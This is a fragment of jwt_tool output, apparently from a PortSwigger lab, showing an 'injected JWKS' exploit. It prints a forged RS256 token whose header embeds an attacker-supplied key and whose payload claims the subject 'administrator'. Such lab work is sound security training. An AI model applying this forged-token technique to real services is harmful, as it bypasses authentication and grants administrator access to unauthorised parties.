 key: /home/mfkrypt/.jwt_tool/jwttool_custom_private_RSA.pem
jwttool_bdbc8fc71885318026b07df49eded890 - EXPLOIT: injected JWKS
(This will only be valid on unpatched implementations of JWT.)
[+] eyJraWQiOiJqd3RfdG9vbCIsImFsZyI6IlJTMjU2IiwiandrIjp7Imt0eSI6IlJTQSIsImtpZCI6Imp3dF90b29sIiwidXNlIjoic2lnIiwiZSI6IkFRQUI
iLCJuIjoieHRyUy1aZGFvd0I4OU05SFA2UEhYWGpnYUJ5VXRHeHpzWkVvd2pPbVFTTk5McHJKVlkwb2EzVzFMODJ1ZzhGazh4NDRHX3Y4N0JLUnVxX1czV19kcV
9lbzBaSWtFalZ4X3RZX2U2TXByVWVSYU1hdE9qYjJIN1JYSWVuaWdIUTlYamtLMmh0TXd1WG1VajF4ODJDSS1OQ1V6U1VBc2k3ZGFva2hud01YWFhaTHJQZ1Z2W
mVsSDdwSzNZN0pHWTRzMUF4X1c1eUdfQzh0V0xtZUtsY3lkeG9PVDM1VWZkYTJQMkQzZVUyU3NYc3dxV3RFcXVvQ0lfV0FPZ0Y3dFlwR0JlMjBBSGdTaHNIbXpM
clBYQkVHZ19hb3NFejg4Z3F0TTlZRlE0ZXd2dzNvR1dOaGpuaW52Vi1iVnM2UU8ta0ZfbWJtVEJFZHR2dUxmS1NkcGZBeGR3In19.eyJpc3MiOiJwb3J0c3dpZ2
dlciIsImV4cCI6MTc0NTA3NDE5Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.q8CsfZMP-QzogCPuiZqkDhTiL8zgyF7dtjyI2UJfzBHUO7z2XywZfTpbeURm0Ia4
IPmeZu_7o0ZIrT7G0X0Z-JjXQUWdzMh3NTLHR2A5HAMxwfeFxLdif0CAVZtKNh2c4_i936hGwDgVDNRJ3HggfJVtPxM0hRBolmf5iRcd_74H6YiWwpZ37y63-Vw
e6XWYEbxJG8dfRPOp-UbLSroc5kiYh8waeGiQHrhiEUp4_GzYnKCGh8nl0z5elLsI-jRLJlALXPUgBkA0aEXzCJn3t2o_Bu18QEG-C6pU3PJ76bOPik1FSnQMhj
_TLKqTO0FbJ4TdZdDpGGlfuhD3U4TbTg